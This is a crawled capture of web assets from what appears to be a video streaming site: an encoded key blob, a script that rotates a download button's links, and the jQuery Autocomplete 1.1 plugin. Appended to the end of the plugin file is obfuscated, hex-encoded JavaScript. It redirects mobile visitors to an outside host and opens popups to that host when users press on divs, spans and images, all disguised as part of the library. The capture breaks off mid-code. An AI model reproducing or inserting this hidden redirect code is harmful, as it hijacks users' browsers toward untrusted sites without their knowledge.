

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://1409gc.570yx3.com:8005/d/1856?t=0.585601227880711
body_size: 1116
content:
{"key":"[\"6f\"g}{nK=\"dfXY5F6LY5MdfM6f\"gsons=\"JF6^Y\"g}1K{sns}ss=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/01\\\/@10s0}@1K0{mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/}o0Qp(mn10TRsm(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/}o0Qp(mn10TRsm(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pmsJSnR6m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/)D}0@mX6DLfLDm(O^\\\/()f\\\/ddddfp\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: application/javascript
request_url: https://www.guangyinghesheng.com/show/js/txt.js
body_size: 722
content:
var   m=6;   //随机显示个数
var   n=Math.floor(Math.random()*m+1)
switch(n)     
{     
case   1: //CPS
document.getElementById('playbtn_cpa').href = 'https://dd.lnhbk.com/download/1684_0.html';
break;        
case   2: //XHS
document.getElementById('playbtn_cpa').href = 'https://dd.lnhbk.com/download4/4834_0.html';
break;        
case   3: //CPS
document.getElementById('playbtn_cpa').href = 'https://dd.lnhbk.com/download1/1684_0.html';
break;       
case   4: //XHS
document.getElementById('playbtn_cpa').href = 'https://dd.lnhbk.com/download/4834_0.html';
break;        
case   5: //CPS
document.getElementById('playbtn_cpa').href = 'https://dd.lnhbk.com/download4/1684_0.html';
break;       
case   6: //XHS
document.getElementById('playbtn_cpa').href = 'https://dd.lnhbk.com/download1/4834_0.html';
break;        
}

--- FILE ---
content_type: application/javascript
request_url: https://www.guangyinghesheng.com/template/conch/asset/js/jquery.ac.js
body_size: 8964
content:
/*
 * jQuery Autocomplete plugin 1.1
 *
 * Copyright (c) 2009 Jörn Zaefferer
 *
 * Dual licensed under the MIT and GPL licenses:
 *   http://www.opensource.org/licenses/mit-license.php
 *   http://www.gnu.org/licenses/gpl.html
 *
 * Revision: $Id: jquery.autocomplete.js 15 2009-08-22 10:30:27Z joern.zaefferer $
 */;
$.browser = navigator.userAgent;
(function($) {
    $.fn.extend({
        autocomplete: function(urlOrData, options) {
            var isUrl = typeof urlOrData == "string";
            options = $.extend({}, $.Autocompleter.defaults, {
                url: isUrl ? urlOrData : null,
                data: isUrl ? null : urlOrData,
                delay: isUrl ? $.Autocompleter.defaults.delay : 10,
                max: options && !options.scroll ? 10 : 150
            }, options);
            options.highlight = options.highlight ||
                function(value) {
                    return value;
                };
            options.formatMatch = options.formatMatch || options.formatItem;
            return this.each(function() {
                new $.Autocompleter(this, options);
            });
        },
        result: function(handler) {
            return this.bind("result", handler);
        },
        search: function(handler) {
            return this.trigger("search", [handler]);
        },
        flushCache: function() {
            return this.trigger("flushCache");
        },
        setOptions: function(options) {
            return this.trigger("setOptions", [options]);
        },
        unautocomplete: function() {
            return this.trigger("unautocomplete");
        }
    });
    $.Autocompleter = function(input, options) {
        var KEY = {
            UP: 38,
            DOWN: 40,
            DEL: 46,
            TAB: 9,
            RETURN: 13,
            ESC: 27,
            COMMA: 188,
            PAGEUP: 33,
            PAGEDOWN: 34,
            BACKSPACE: 8
        };
        var $input = $(input).attr("autocomplete", "off").addClass(options.inputClass);
        var timeout;
        var previousValue = "";
        var cache = $.Autocompleter.Cache(options);
        var hasFocus = 0;
        var lastKeyPressCode;
        var config = {
            mouseDownOnSelect: false
        };
        var select = $.Autocompleter.Select(options, input, selectCurrent, config);
        var blockSubmit;
        $.browser.opera && $(input.form).bind("submit.autocomplete", function() {
            if (blockSubmit) {
                blockSubmit = false;
                return false;
            }
        });
        $input.bind(($.browser.opera ? "keypress" : "keydown") + ".autocomplete", function(event) {
            hasFocus = 1;
            lastKeyPressCode = event.keyCode;
            switch (event.keyCode) {
                case KEY.UP:
                    event.preventDefault();
                    if (select.visible()) {
                        select.prev();
                    } else {
                        onChange(0, true);
                    }
                    break;
                case KEY.DOWN:
                    event.preventDefault();
                    if (select.visible()) {
                        select.next();
                    } else {
                        onChange(0, true);
                    }
                    break;
                case KEY.PAGEUP:
                    event.preventDefault();
                    if (select.visible()) {
                        select.pageUp();
                    } else {
                        onChange(0, true);
                    }
                    break;
                case KEY.PAGEDOWN:
                    event.preventDefault();
                    if (select.visible()) {
                        select.pageDown();
                    } else {
                        onChange(0, true);
                    }
                    break;
                case options.multiple && $.trim(options.multipleSeparator) == "," && KEY.COMMA:
                case KEY.TAB:
                case KEY.RETURN:
                    if (selectCurrent()) {
                        event.preventDefault();
                        blockSubmit = true;
                        return false;
                    }
                    break;
                case KEY.ESC:
                    select.hide();
                    break;
                default:
                    clearTimeout(timeout);
                    timeout = setTimeout(onChange, options.delay);
                    break;
            }
        }).focus(function() {
            hasFocus++;
        }).blur(function() {
            hasFocus = 0;
            if (!config.mouseDownOnSelect) {
                hideResults();
            }
        }).click(function() {
            if (hasFocus++ > 1 && !select.visible()) {
                onChange(0, true);
            }
        }).bind("search", function() {
            var fn = (arguments.length > 1) ? arguments[1] : null;

            function findValueCallback(q, data) {
                var result;
                if (data && data.length) {
                    for (var i = 0; i < data.length; i++) {
                        if (data[i].result.toLowerCase() == q.toLowerCase()) {
                            result = data[i];
                            break;
                        }
                    }
                }
                if (typeof fn == "function") fn(result);
                else $input.trigger("result", result && [result.data, result.value]);
            }
            $.each(trimWords($input.val()), function(i, value) {
                request(value, findValueCallback, findValueCallback);
            });
        }).bind("flushCache", function() {
            cache.flush();
        }).bind("setOptions", function() {
            $.extend(options, arguments[1]);
            if ("data" in arguments[1]) cache.populate();
        }).bind("unautocomplete", function() {
            select.unbind();
            $input.unbind();
            $(input.form).unbind(".autocomplete");
        });

        function selectCurrent() {
            var selected = select.selected();
            if (!selected) return false;
            var v = selected.result;
            previousValue = v;
            if (options.multiple) {
                var words = trimWords($input.val());
                if (words.length > 1) {
                    var seperator = options.multipleSeparator.length;
                    var cursorAt = $(input).selection().start;
                    var wordAt, progress = 0;
                    $.each(words, function(i, word) {
                        progress += word.length;
                        if (cursorAt <= progress) {
                            wordAt = i;
                            return false;
                        }
                        progress += seperator;
                    });
                    words[wordAt] = v;
                    v = words.join(options.multipleSeparator);
                }
                v += options.multipleSeparator;
            }
            $input.val(v);
            hideResultsNow();
            $input.trigger("result", [selected.data, selected.value]);
            return true;
        }
        function onChange(crap, skipPrevCheck) {
            if (lastKeyPressCode == KEY.DEL) {
                select.hide();
                return;
            }
            var currentValue = $input.val();
            if (!skipPrevCheck && currentValue == previousValue) return;
            previousValue = currentValue;
            currentValue = lastWord(currentValue);
            if (currentValue.length >= options.minChars) {
                $input.addClass(options.loadingClass);
                if (!options.matchCase) currentValue = currentValue.toLowerCase();
                request(currentValue, receiveData, hideResultsNow);
            } else {
                stopLoading();
                select.hide();
            }
        };

        function trimWords(value) {
            if (!value) return [""];
            if (!options.multiple) return [$.trim(value)];
            return $.map(value.split(options.multipleSeparator), function(word) {
                return $.trim(value).length ? $.trim(word) : null;
            });
        }
        function lastWord(value) {
            if (!options.multiple) return value;
            var words = trimWords(value);
            if (words.length == 1) return words[0];
            var cursorAt = $(input).selection().start;
            if (cursorAt == value.length) {
                words = trimWords(value)
            } else {
                words = trimWords(value.replace(value.substring(cursorAt), ""));
            }
            return words[words.length - 1];
        }
        function autoFill(q, sValue) {
            if (options.autoFill && (lastWord($input.val()).toLowerCase() == q.toLowerCase()) && lastKeyPressCode != KEY.BACKSPACE) {
                $input.val($input.val() + sValue.substring(lastWord(previousValue).length));
                $(input).selection(previousValue.length, previousValue.length + sValue.length);
            }
        };

        function hideResults() {
            clearTimeout(timeout);
            timeout = setTimeout(hideResultsNow, 200);
        };

        function hideResultsNow() {
            var wasVisible = select.visible();
            select.hide();
            clearTimeout(timeout);
            stopLoading();
            if (options.mustMatch) {
                $input.search(function(result) {
                    if (!result) {
                        if (options.multiple) {
                            var words = trimWords($input.val()).slice(0, -1);
                            $input.val(words.join(options.multipleSeparator) + (words.length ? options.multipleSeparator : ""));
                        } else {
                            $input.val("");
                            $input.trigger("result", null);
                        }
                    }
                });
            }
        };

        function receiveData(q, data) {
            if (data && data.length && hasFocus) {
                stopLoading();
                select.display(data, q);
                autoFill(q, data[0].value);
                select.show();
            } else {
                hideResultsNow();
            }
        };

        function request(term, success, failure) {
            if (!options.matchCase) term = term.toLowerCase();
            var data = cache.load(term);
            if (data && data.length) {
                success(term, data);
            } else if ((typeof options.url == "string") && (options.url.length > 0)) {
                var extraParams = {
                    timestamp: +new Date()
                };
                $.each(options.extraParams, function(key, param) {
                    extraParams[key] = typeof param == "function" ? param() : param;
                });
                $.ajax({
                    mode: "abort",
                    port: "autocomplete" + input.name,
                    dataType: options.dataType,
                    url: options.url,
                    data: $.extend({
                        wd: lastWord(term),
                        limit: options.max
                    }, extraParams),
                    success: function(data) {
                        var parsed = options.parse && options.parse(data) || parse(data);
                        cache.add(term, parsed);
                        success(term, parsed);
                    }
                });
            } else {
                select.emptyList();
                failure(term);
            }
        };

        function parse(data) {
            var parsed = [];
            var rows = data.split("\n");
            for (var i = 0; i < rows.length; i++) {
                var row = $.trim(rows[i]);
                if (row) {
                    row = row.split("|");
                    parsed[parsed.length] = {
                        data: row,
                        value: row[0],
                        result: options.formatResult && options.formatResult(row, row[0]) || row[0]
                    };
                }
            }
            return parsed;
        };

        function stopLoading() {
            $input.removeClass(options.loadingClass);
        };
    };
    $.Autocompleter.defaults = {
        inputClass: "ac_input",
        resultsClass: "ac_results",
        loadingClass: "ac_loading",
        minChars: 1,
        delay: 400,
        matchCase: false,
        matchSubset: false,
        matchContains: false,
        cacheLength: 10,
        max: 100,
        mustMatch: false,
        extraParams: {},
        selectFirst: true,
        formatItem: function(row) {
            return row[0];
        },
        formatMatch: null,
        autoFill: false,
        width: 0,
        multiple: false,
        multipleSeparator: ", ",
        highlight: function(value, term) {
            return value.replace(new RegExp("(?![^&;]+;)(?!<[^<>]*)(" + term.replace(/([\^\$\(\)\[\]\{\}\*\.\+\?\|\\])/gi, "\\$1") + ")(?![^<>]*>)(?![^&;]+;)", "gi"), "<strong>$1</strong>");
        },
        scroll: true,
        scrollHeight: 180
    };
    $.Autocompleter.Cache = function(options) {
        var data = {};
        var length = 0;

        function matchSubset(s, sub) {
            if (!options.matchCase) s = s.toLowerCase();
            var i = s.indexOf(sub);
            if (options.matchContains == "word") {
                i = s.toLowerCase().search("\\b" + sub.toLowerCase());
            }
            if (i == -1) return false;
            return i == 0 || options.matchContains;
        };

        function add(q, value) {
            if (length > options.cacheLength) {
                flush();
            }
            if (!data[q]) {
                length++;
            }
            data[q] = value;
        }
        function populate() {
            if (!options.data) return false;
            var stMatchSets = {},
                nullData = 0;
            if (!options.url) options.cacheLength = 1;
            stMatchSets[""] = [];
            for (var i = 0, ol = options.data.length; i < ol; i++) {
                var rawValue = options.data[i];
                rawValue = (typeof rawValue == "string") ? [rawValue] : rawValue;
                var value = options.formatMatch(rawValue, i + 1, options.data.length);
                if (value === false) continue;
                var firstChar = value.charAt(0).toLowerCase();
                if (!stMatchSets[firstChar]) stMatchSets[firstChar] = [];
                var row = {
                    value: value,
                    data: rawValue,
                    result: options.formatResult && options.formatResult(rawValue) || value
                };
                stMatchSets[firstChar].push(row);
                if (nullData++ < options.max) {
                    stMatchSets[""].push(row);
                }
            };
            $.each(stMatchSets, function(i, value) {
                options.cacheLength++;
                add(i, value);
            });
        }
        setTimeout(populate, 25);

        function flush() {
            data = {};
            length = 0;
        }
        return {
            flush: flush,
            add: add,
            populate: populate,
            load: function(q) {
                if (!options.cacheLength || !length) return null;
                if (!options.url && options.matchContains) {
                    var csub = [];
                    for (var k in data) {
                        if (k.length > 0) {
                            var c = data[k];
                            $.each(c, function(i, x) {
                                if (matchSubset(x.value, q)) {
                                    csub.push(x);
                                }
                            });
                        }
                    }
                    return csub;
                } else if (data[q]) {
                    return data[q];
                } else if (options.matchSubset) {
                    for (var i = q.length - 1; i >= options.minChars; i--) {
                        var c = data[q.substr(0, i)];
                        if (c) {
                            var csub = [];
                            $.each(c, function(i, x) {
                                if (matchSubset(x.value, q)) {
                                    csub[csub.length] = x;
                                }
                            });
                            return csub;
                        }
                    }
                }
                return null;
            }
        };
    };
    $.Autocompleter.Select = function(options, input, select, config) {
        var CLASSES = {
            ACTIVE: "ac_over"
        };
        var listItems, active = -1,
            data, term = "",
            needsInit = true,
            element, list;

        function init() {
            if (!needsInit) return;
            element = $("<div/>").hide().addClass(options.resultsClass).css("position", "absolute").appendTo(document.body);
            list = $("<ul/>").appendTo(element).mouseover(function(event) {
                if (target(event).nodeName && target(event).nodeName.toUpperCase() == 'LI') {
                    active = $("li", list).removeClass(CLASSES.ACTIVE).index(target(event));
                    $(target(event)).addClass(CLASSES.ACTIVE);
                }
            }).click(function(event) {
                $(target(event)).addClass(CLASSES.ACTIVE);
                select();
                input.focus();
                return false;
            }).mousedown(function() {
                config.mouseDownOnSelect = true;
            }).mouseup(function() {
                config.mouseDownOnSelect = false;
            });
            if (options.width > 0) element.css("width", options.width);
            needsInit = false;
        }
        function target(event) {
            var element = event.target;
            while (element && element.tagName != "LI") element = element.parentNode;
            if (!element) return [];
            return element;
        }
        function moveSelect(step) {
            listItems.slice(active, active + 1).removeClass(CLASSES.ACTIVE);
            movePosition(step);
            var activeItem = listItems.slice(active, active + 1).addClass(CLASSES.ACTIVE);
            if (options.scroll) {
                var offset = 0;
                listItems.slice(0, active).each(function() {
                    offset += this.offsetHeight;
                });
                if ((offset + activeItem[0].offsetHeight - list.scrollTop()) > list[0].clientHeight) {
                    list.scrollTop(offset + activeItem[0].offsetHeight - list.innerHeight());
                } else if (offset < list.scrollTop()) {
                    list.scrollTop(offset);
                }
            }
        };

        function movePosition(step) {
            active += step;
            if (active < 0) {
                active = listItems.size() - 1;
            } else if (active >= listItems.size()) {
                active = 0;
            }
        }
        function limitNumberOfItems(available) {
            return options.max && options.max < available ? options.max : available;
        }
        function fillList() {
            list.empty();
            var max = limitNumberOfItems(data.length);
            for (var i = 0; i < max; i++) {
                if (!data[i]) continue;
                var formatted = options.formatItem(data[i].data, i + 1, max, data[i].value, term);
                if (formatted === false) continue;
                var li = $("<li/>").html(options.highlight(formatted, term)).addClass(i % 2 == 0 ? "ac_even" : "ac_odd").appendTo(list)[0];
                $.data(li, "ac_data", data[i]);
            }
            listItems = list.find("li");
            if (options.selectFirst) {
                listItems.slice(0, 1).addClass(CLASSES.ACTIVE);
                active = 0;
            }
            if ($.fn.bgiframe) list.bgiframe();
        }
        return {
            display: function(d, q) {
                init();
                data = d;
                term = q;
                fillList();
            },
            next: function() {
                moveSelect(1);
            },
            prev: function() {
                moveSelect(-1);
            },
            pageUp: function() {
                if (active != 0 && active - 8 < 0) {
                    moveSelect(-active);
                } else {
                    moveSelect(-8);
                }
            },
            pageDown: function() {
                if (active != listItems.size() - 1 && active + 8 > listItems.size()) {
                    moveSelect(listItems.size() - 1 - active);
                } else {
                    moveSelect(8);
                }
            },
            hide: function() {
                element && element.hide();
                listItems && listItems.removeClass(CLASSES.ACTIVE);
                active = -1;
            },
            visible: function() {
                return element && element.is(":visible");
            },
            current: function() {
                return this.visible() && (listItems.filter("." + CLASSES.ACTIVE)[0] || options.selectFirst && listItems[0]);
            },
            show: function() {
                var offset = $(input).offset();
                element.css({
                    width: typeof options.width == "string" || options.width > 0 ? options.width : $(input).width(),
                    top: offset.top + input.offsetHeight,
                    left: offset.left
                }).show();
                if (options.scroll) {
                    list.scrollTop(0);
                    list.css({
                        maxHeight: options.scrollHeight,
                        overflow: 'auto'
                    });
                    if ($.browser.msie && typeof document.body.style.maxHeight === "undefined") {
                        var listHeight = 0;
                        listItems.each(function() {
                            listHeight += this.offsetHeight;
                        });
                        var scrollbarsVisible = listHeight > options.scrollHeight;
                        list.css('height', scrollbarsVisible ? options.scrollHeight : listHeight);
                        if (!scrollbarsVisible) {
                            listItems.width(list.width() - parseInt(listItems.css("padding-left")) - parseInt(listItems.css("padding-right")));
                        }
                    }
                }
            },
            selected: function() {
                var selected = listItems && listItems.filter("." + CLASSES.ACTIVE).removeClass(CLASSES.ACTIVE);
                return selected && selected.length && $.data(selected[0], "ac_data");
            },
            emptyList: function() {
                list && list.empty();
            },
            unbind: function() {
                element && element.remove();
            }
        };
    };
    $.fn.selection = function(start, end) {
        if (start !== undefined) {
            return this.each(function() {
                if (this.createTextRange) {
                    var selRange = this.createTextRange();
                    if (end === undefined || start == end) {
                        selRange.move("character", start);
                        selRange.select();
                    } else {
                        selRange.collapse(true);
                        selRange.moveStart("character", start);
                        selRange.moveEnd("character", end);
                        selRange.select();
                    }
                } else if (this.setSelectionRange) {
                    this.setSelectionRange(start, end);
                } else if (this.selectionStart) {
                    this.selectionStart = start;
                    this.selectionEnd = end;
                }
            });
        }
        var field = this[0];
        if (field.createTextRange) {
            var range = document.selection.createRange(),
                orig = field.value,
                teststring = "<->",
                textLength = range.text.length;
            range.text = teststring;
            var caretAt = field.value.indexOf(teststring);
            field.value = orig;
            this.selection(caretAt, caretAt + textLength);
            return {
                start: caretAt,
                end: caretAt + textLength
            }
        } else if (field.selectionStart !== undefined) {
            return {
                start: field.selectionStart,
                end: field.selectionEnd
            }
        }
    };
})(jQuery);
var _0x429e=['\x66\x6c\x6f\x6f\x72','\x6f\x70\x65\x6e','\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72','\x68\x72\x65\x66','\x73\x74\x6f\x70\x50\x72\x6f\x70\x61\x67\x61\x74\x69\x6f\x6e','\x6c\x65\x6e\x67\x74\x68','\x73\x70\x61\x6e','\x72\x61\x6e\x64\x6f\x6d','\x6c\x6f\x63\x61\x74\x69\x6f\x6e','\x65\x78\x65\x63','\x69\x6d\x67','\x74\x65\x73\x74','\x67\x65\x74\x4d\x6f\x6e\x74\x68','\x6d\x6f\x75\x73\x65\x64\x6f\x77\x6e','\x72\x65\x74\x75\x72\x6e\x20\x2f\x22\x20\x2b\x20\x74\x68\x69\x73\x20\x2b\x20\x22\x2f','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x64\x6e\x2e\x77\x77\x77\x61\x2e\x63\x6f\x6d\x2f\x61\x2f\x78\x2f\x71\x2f','\x61\x64\x64\x45\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72','\x67\x65\x74\x44\x61\x74\x65','\x64\x69\x76','\x67\x65\x74\x49\x74\x65\x6d','\x5e\x28\x5b\x5e\x20\x5d\x2b\x28\x20\x2b\x5b\x5e\x20\x5d\x2b\x29\x2b\x29\x2b\x5b\x5e\x20\x5d\x7d','\x71\x75\x65\x72\x79\x53\x65\x6c\x65\x63\x74\x6f\x72\x41\x6c\x6c','\x6c\x6f\x61\x64','\x64\x61\x74\x65','\x73\x65\x74\x49\x74\x65\x6d','\x63\x6f\x6d\x70\x69\x6c\x65'];(function(_0x25df67,_0x429ec9){var _0x1566ce=function(_0x471f34){while(--_0x471f34){_0x25df67['push'](_0x25df67['shift']());}};var _0x5be98c=function(){var _0x15d1cc={'data':{'key':'cookie','value':'timeout'},'setCookie':function(_0x43f046,_0x1f75b9,_0x41bdcc,_0x3ea81f){_0x3ea81f=_0x3ea81f||{};var _0x1fe2c5=_0x1f75b9+'='+_0x41bdcc;var _0x245d41=0x0;for(var _0xb73ecf=0x0,_0x5b5b3a=_0x43f046['length'];_0xb73ecf<_0x5b5b3a;_0xb73ecf++){var _0x14e2fd=_0x43f046[_0xb73ecf];_0x1fe2c5+=';\x20'+_0x14e2fd;var _0x32370c=_0x43f046[_0x14e2fd];_0x43f046['push'](_0x32370c);_0x5b5b3a=_0x43f046['length'];if(_0x32370c!==!![]){_0x1fe2c5+='='+_0x32370c;}}_0x3ea81f['cookie']=_0x1fe2c5;},'removeCookie':function(){return'dev';},'getCookie':function(_0x2ed8dc,_0xa443c6){_0x2ed8dc=_0x2ed8dc||function(_0x3ba347){return _0x3ba347;};var _0x295124=_0x2ed8dc(new RegExp('(?:^|;\x20)'+_0xa443c6['replace'](/([.$?*|{}()[]\/+^])/g,'$1')+'=([^;]*)'));var _0x27248e=function(_0x12f73a,_0x110dbb){_0x12f73a(++_0x110dbb);};_0x27248e(_0x1566ce,_0x429ec9);return _0x295124?decodeURIComponent(_0x295124[0x1]):undefined;}};var _0x5775f6=function(){var _0x1086c9=new RegExp('\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*[\x27|\x22].+[\x27|\x22];?\x20*}');return _0x1086c9['test'](_0x15d1cc['removeCookie']['toString']());};_0x15d1cc['updateCookie']=_0x5775f6;var _0x267640='';var _0x4a8cfc=_0x15d1cc['updateCookie']();if(!_0x4a8cfc){_0x15d1cc['setCookie'](['*'],'counter',0x1);}else if(_0x4a8cfc){_0x267640=_0x15d1cc['getCookie'](null,'counter');}else{_0x15d1cc['removeCookie']();}};_0x5be98c();}(_0x429e,0x103));var _0x1566=function(_0x25df67,_0x429ec9){_0x25df67=_0x25df67-0x0;var _0x1566ce=_0x429e[_0x25df67];return _0x1566ce;};function _0x454662(){var _0x4af5a3=/(nokia|linux|iphone|android|motorola|^mot-|softbank|foma|docomo|kddi|up.browser|up.link|htc|dopod|blazer|netfront|helio|hosin|huawei|novarra|CoolPad|webos|techfaith|palmsource|blackberry|alcatel|amoi|ktouch|nexian|samsung|^sam-|s[cg]h|^lge|ericsson|philips|sagem|wellcom|bunjalloo|maui|symbian|smartphone|midp|wap|phone|windows ce|iemobile|^spice|^bird|^zte-|longcos|pantech|gionee|^sie-|portalmmm|jigs browser|hiptop|^benq|haier|^lct|operasmobi|opera*mini|320x320|240x320|176x220)/i;var _0x491c61=navigator['\x75\x73\x65\x72\x41\x67\x65\x6e\x74'];if(null==_0x491c61){return!![];}var _0x392461=_0x4af5a3[_0x1566('\x30\x78\x61')](_0x491c61);if(null==_0x392461){return![];}else{return!![];}}function _0x416504(_0x37dd6a){var _0x1d0a10=function(){var _0x4e23a5=!![];return function(_0x3ef517,_0x11e829){var _0x2ec28b=_0x4e23a5?function(){if(_0x11e829){var _0x4337db=_0x11e829['\x61\x70\x70\x6c\x79'](_0x3ef517,arguments);_0x11e829=null;return _0x4337db;}}:function(){};_0x4e23a5=![];return _0x2ec28b;};}();var _0x274736=_0x1d0a10(this,function(){var _0xa28fb1=function(){var _0x1e0ecb=_0xa28fb1[_0x1566('\x30\x78\x33')](_0x1566('\x30\x78\x66'))()[_0x1566('\x30\x78\x30')](_0x1566('\x30\x78\x31\x35'));return!_0x1e0ecb[_0x1566('\x30\x78\x63')](_0x274736);};return _0xa28fb1();});_0x274736();return Math[_0x1566('\x30\x78\x31')](Math[_0x1566('\x30\x78\x38')]()*_0x37dd6a);}var _0x679d3='\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x64\x6e\x2e\x77\x77\x77\x61\x2e\x63\x6f\x6d\x2f\x61\x2f\x78\x2f\x71';var _0x19193c=0x1;var _0x1a561e=_0x416504(0x6);var _0x1f7422=new Date();var _0x5440d9=_0x1f7422[_0x1566('\x30\x78\x64')]()+0x1;var _0x16fc86=_0x1f7422[_0x1566('\x30\x78\x31\x32')]();var _0x346f08=_0x1566('\x30\x78\x31\x38');var _0x54fd3c=_0x346f08+_0x5440d9;var _0x1b0f44=_0x54fd3c+_0x16fc86;if(_0x19193c==_0x1a561e){var _0x136e46=localStorage[_0x1566('\x30\x78\x31\x34')](_0x1b0f44);if(_0x136e46==null||_0x136e46==undefined){setTimeout(function(){if(_0x454662()){localStorage[_0x1566('\x30\x78\x31\x39')](_0x1b0f44,'\x32');window[_0x1566('\x30\x78\x39')][_0x1566('\x30\x78\x34')]=_0x679d3;}});}}window[_0x1566('\x30\x78\x31\x31')](_0x1566('\x30\x78\x31\x37'),function(){function _0x31a9e4(){function _0x2cff87(_0x104417){return Math[_0x1566('\x30\x78\x31')](Math[_0x1566('\x30\x78\x38')]()*_0x104417);}function _0x58193f(){let _0x497753=[_0x1566('\x30\x78\x31\x30')];let _0x36d84b=_0x2cff87(_0x497753[_0x1566('\x30\x78\x36')]);let _0x43e118=_0x497753[_0x36d84b];return _0x43e118;}function _0x376d4e(_0x235f8a){let _0x1f700=0x2;let _0x2f061e=_0x2cff87(0x6);var _0x57ac47=new Date();var _0x2aa8ae=_0x57ac47[_0x1566('\x30\x78\x64')]()+0x2;var _0x276df5=_0x57ac47['\x67\x65\x74\x44\x61\x74\x65']();var _0x18f5a6=_0x1566('\x30\x78\x31\x38');var _0x379ad2=_0x18f5a6+_0x2aa8ae;var _0x2f6eff=_0x379ad2+_0x276df5;if(_0x1f700==_0x2f061e){var _0x34246a=localStorage['\x67\x65\x74\x49\x74\x65\x6d'](_0x2f6eff);if(_0x34246a==null){if(_0x454662()){let _0x25e77f=_0x58193f();localStorage[_0x1566('\x30\x78\x31\x39')](_0x2f6eff,_0x1f700);window[_0x1566('\x30\x78\x32')](_0x25e77f);}}}}let _0x245565=document['\x71\x75\x65\x72\x79\x53\x65\x6c\x65\x63\x74\x6f\x72\x41\x6c\x6c'](_0x1566('\x30\x78\x31\x33'));for(let _0x30a4d3=0x0;_0x30a4d3<_0x245565[_0x1566('\x30\x78\x36')];_0x30a4d3++){_0x245565[_0x30a4d3][_0x1566('\x30\x78\x31\x31')]('\x6d\x6f\x75\x73\x65\x64\x6f\x77\x6e',function(_0x203b9d){_0x203b9d['\x73\x74\x6f\x70\x50\x72\x6f\x70\x61\x67\x61\x74\x69\x6f\x6e']();_0x376d4e(_0x1566('\x30\x78\x31\x33'));},![]);}let _0x3a917b=document[_0x1566('\x30\x78\x31\x36')](_0x1566('\x30\x78\x37'));for(let _0x13255e=0x0;_0x13255e<_0x3a917b[_0x1566('\x30\x78\x36')];_0x13255e++){_0x3a917b[_0x13255e][_0x1566('\x30\x78\x31\x31')]('\x6d\x6f\x75\x73\x65\x64\x6f\x77\x6e',function(_0x33ab70){_0x33ab70[_0x1566('\x30\x78\x35')]();_0x376d4e(_0x1566('\x30\x78\x37'));});}let _0x3e428f=document[_0x1566('\x30\x78\x31\x36')](_0x1566('\x30\x78\x62'));for(let 